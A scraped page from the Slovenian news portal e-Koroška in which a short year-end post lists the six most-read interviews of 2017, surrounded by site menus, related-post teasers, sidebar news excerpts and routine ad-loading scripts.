</script><div id=td_uid_9_6974f3cf858fb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo">Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)">Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Izrek"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek">Izrek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu">mag. Roman Vodeb: Povzetek sojenja v Novem Mestu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana">Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6974f3cf858fb" data-td_block_id="td_uid_9_6974f3cf858fb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6974f3cf858fb" data-td_block_id="td_uid_9_6974f3cf858fb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://e-koroska.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Iskanje" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://e-koroska.si/">Domov</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Poglej vse prispevke v kategorji Intervju" class="entry-crumb" href="https://e-koroska.si/rubrika/intervju/">Intervju</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Najbolj brani intervjuji v letu 2017</span></div></div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-5524" class="post-5524 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-intervju" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Najbolj brani intervjuji v letu 2017</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-31T08:27:48+00:00" >31. decembra, 2017</time></span>                                                        </div>

            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fe-koroska.si%2Fnajbolj-brani-intervjuji-v-letu-2017%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Najbolj+brani+intervjuji+v+letu+2017&url=https%3A%2F%2Fe-koroska.si%2Fnajbolj-brani-intervjuji-v-letu-2017%2F&via=e_koroska"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://e-koroska.si/najbolj-brani-intervjuji-v-letu-2017/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://e-koroska.si/najbolj-brani-intervjuji-v-letu-2017/&amp;media=https://e-koroska.si/wp-content/uploads/2017/12/intervjuji.jpg&description=Najbolj+brani+intervjuji+v+letu+2017" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Najbolj+brani+intervjuji+v+letu+2017%20-%20https%3A%2F%2Fe-koroska.si%2Fnajbolj-brani-intervjuji-v-letu-2017%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><figure><a href="https://e-koroska.si/wp-content/uploads/2017/12/intervjuji.jpg" data-caption="Foto: Osebni arhiv, Nika Hölcl Praper"><img width="696" height="526" class="entry-thumb td-modal-image" src="https://e-koroska.si/wp-content/uploads/2017/12/intervjuji.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/12/intervjuji.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/12/intervjuji-300x227.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/12/intervjuji-768x580.jpg 768w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="intervjuji"/></a><figcaption class="wp-caption-text">Foto: Osebni arhiv, Nika Hölcl Praper</figcaption></figure></div>            </div>

            <div id="fb-root"></div>
<p><em><strong>Na spletnem portalu e-Koroška vsako nedeljo, brez izjeme, od začetka delovanja pa do danes objavljamo nedeljske intervjuje in reportaže. Pogovarjali smo se s številnimi pomembnimi, znanimi in zanimivimi Korošci, kot so glasbeniki, slikarji, pisatelji, predstavniki gospodarstva, znanstveniki, zdravniki in še številni drugi. Na zadnjo nedeljo v letošnjem letu pa smo za vas naredili izbor šestih najbolj branih intervjujev na portalu e-Koroška. </strong></em></p>
<h3><em><strong>Šest najbolj branih intervjujev na portalu e-Koroška:</strong></em></h3>
<p><a href="https://e-koroska.si/kazimira-luznik-ce-clovek-toliko-zmore-mora-biti-zdrav/"><strong>Kazimira Lužnik: »Če človek toliko zmore, mora biti zdrav.«</strong></a></p>
<p><a href="https://e-koroska.si/intervju-s-primozem-suhodolcanom-gospod-pisatelj-kdaj-boste-umrli/"><strong>Intervju s Primožem Suhodolčanom: »Gospod pisatelj, kdaj boste umrli?«</strong></a></p>
<p><strong><a href="https://e-koroska.si/kazimira-luznik-ce-clovek-toliko-zmore-mora-biti-zdrav/">Intervju s Tjašo Oder: »Vse sanje v plavanju se mi še niso izpolnile«</a></strong></p>
<p><a href="https://e-koroska.si/benjamin-kumprej-vsaka-stvar-je-vredna-ravno-toliko-kolikor-stane/"><strong>Benjamin Kumprej: Vsaka stvar je vredna ravno toliko, kolikor stane</strong></a></p>
<p><a href="https://e-koroska.si/intervju-z-ditko/"><strong>Intervju z Ditko: Ni taka, kot so drugi</strong></a></p>
<p><a href="https://e-koroska.si/milan-kamnik-korosci-imamo-eno-izmed-najlepsih-narecij/"><strong>Milan Kamnik: »Korošci imamo eno izmed najlepših narečij«</strong></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://e-koroska.si/author/regije/">regije</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="regije"></span><meta itemprop="datePublished" content="2017-12-31T08:27:48+00:00"><meta itemprop="dateModified" content="2017-12-31T08:27:48+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://e-koroska.si/najbolj-brani-intervjuji-v-letu-2017/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png"></span><meta itemprop="name" content="e-Koroška"></span><meta itemprop="headline " content="Najbolj brani intervjuji v letu 2017"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://e-koroska.si/wp-content/uploads/2017/12/intervjuji.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="680"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_11_6974f3cf87342_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6974f3cf87342" ><script>var block_td_uid_11_6974f3cf87342 = new tdBlock();
block_td_uid_11_6974f3cf87342.id = "td_uid_11_6974f3cf87342";
block_td_uid_11_6974f3cf87342.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_11_6974f3cf87342_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6974f3cf87342_rand","tdc_css_class_style":"td_uid_11_6974f3cf87342_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":5524,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_11_6974f3cf87342.td_column_number = "3";
block_td_uid_11_6974f3cf87342.block_type = "td_block_related_posts";
block_td_uid_11_6974f3cf87342.post_count = "3";
block_td_uid_11_6974f3cf87342.found_posts = "4768";
block_td_uid_11_6974f3cf87342.header_color = "";
block_td_uid_11_6974f3cf87342.ajax_pagination_infinite_stop = "";
block_td_uid_11_6974f3cf87342.max_num_pages = "1590";
tdBlocksArray.push(block_td_uid_11_6974f3cf87342);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_6974f3cf8a668" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_6974f3cf87342" href="#">SORODNI PRISPEVKI</a><a id="td_uid_13_6974f3cf8a66a" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_6974f3cf87342" href="#">OSTALI PRISPEVKI AVTORJA</a></h4><div id=td_uid_11_6974f3cf87342 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-o-trgovinskem-sporazumu-mercosur/" rel="bookmark" title="Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-o-trgovinskem-sporazumu-mercosur/" rel="bookmark" title="Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur">Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nova-visina-minimalne-place-neobhodno-pomeni-visanje-cen-blaga-in-storitev-saj-v-podjetjih-rezerv-ni-vec/" rel="bookmark" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/logo-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/logo-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/logo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nova-visina-minimalne-place-neobhodno-pomeni-visanje-cen-blaga-in-storitev-saj-v-podjetjih-rezerv-ni-vec/" rel="bookmark" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več">Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour">Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_6974f3cf87342" data-td_block_id="td_uid_11_6974f3cf87342"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_6974f3cf87342" data-td_block_id="td_uid_11_6974f3cf87342"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- (c) 2000-2017 Gemius SA version 2.0: /e-koroska.si 300x250 X4, BMW Tactical Q3 Stay -->
<script language="javascript1.2" type="text/javascript">
//<![CDATA[
document.write('<scr'+'ipt src="//sigde.adocean.pl/_'+(new Date()).getTime()+'/ad.js?id=3DA2iT.TgkQqJWtlUMmMDGaA.kP1FjteujbOYl9VUOf.L7/nc=0/redir=" language="javascript"></scr'+'ipt>');
//]]>
</script></div></aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_14_6974f3cf8adb1_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_6974f3cf8adb1" ><script>var block_td_uid_14_6974f3cf8adb1 = new tdBlock();
block_td_uid_14_6974f3cf8adb1.id = "td_uid_14_6974f3cf8adb1";
block_td_uid_14_6974f3cf8adb1.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"NOVOSTI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_6974f3cf8adb1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_6974f3cf8adb1_rand","tdc_css_class_style":"td_uid_14_6974f3cf8adb1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_6974f3cf8adb1.td_column_number = "1";
block_td_uid_14_6974f3cf8adb1.block_type = "td_block_21";
block_td_uid_14_6974f3cf8adb1.post_count = "3";
block_td_uid_14_6974f3cf8adb1.found_posts = "4766";
block_td_uid_14_6974f3cf8adb1.header_color = "#";
block_td_uid_14_6974f3cf8adb1.ajax_pagination_infinite_stop = "";
block_td_uid_14_6974f3cf8adb1.max_num_pages = "1589";
tdBlocksArray.push(block_td_uid_14_6974f3cf8adb1);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NOVOSTI</span></h4></div><div id=td_uid_14_6974f3cf8adb1 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-o-trgovinskem-sporazumu-mercosur/" rel="bookmark" title="Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-150x150.jpg" alt="" title="Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-o-trgovinskem-sporazumu-mercosur/" rel="bookmark" title="Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur">Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T15:15:56+00:00" >23. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Evropski poslanec mag. Branko Grims je na 1. letošnji plenarni seji Evropskega parlamenta v Strasbourgu spregovoril o trgovinskem sporazumu Mercosur ter s tem povezani...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/nova-visina-minimalne-place-neobhodno-pomeni-visanje-cen-blaga-in-storitev-saj-v-podjetjih-rezerv-ni-vec/" rel="bookmark" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/logo-150x150.png" alt="" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nova-visina-minimalne-place-neobhodno-pomeni-visanje-cen-blaga-in-storitev-saj-v-podjetjih-rezerv-ni-vec/" rel="bookmark" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več">Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:30:31+00:00" >23. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več.

Dvig minimalne plače na 1.000 evrov neto se...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-150x150.jpg" alt="" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour">Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T16:44:10+00:00" >21. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU - Mercosour.

Na prvo mesto postavljamo zaščito slovenskega kmeta in varnost hrane. Zato smo...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansirbcjfwkmtz" style="margin-bottom: 20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Side bar 1 */
ado.slave('adoceansirbcjfwkmtz', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
